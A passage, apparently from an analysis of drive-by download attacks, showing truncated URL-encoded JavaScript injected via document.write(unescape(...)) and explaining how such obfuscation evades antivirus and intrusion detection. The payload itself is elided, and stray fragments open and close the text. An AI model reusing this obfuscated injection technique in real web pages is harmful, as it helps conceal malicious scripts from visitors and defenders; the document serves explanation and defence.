 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>
And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20 LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A /*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.

Vorlage Ideen